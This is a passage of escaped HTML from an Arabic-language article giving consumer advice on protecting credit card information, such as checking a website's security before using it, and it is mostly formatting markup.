New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمخترق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eحيث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيقرر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eما\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيجب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفعله\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eببيانات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاعتماد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكيف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتأمين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;, \u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالائتمانية؟\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, \u0026quot;sans-serif\u0026quot;\" lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتحقق\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهناك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمليارات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفإن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعدد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمواقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالضارة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eكبير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eجدًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقبل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالاستفادة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eموقع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالويب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتأكد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأنه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New 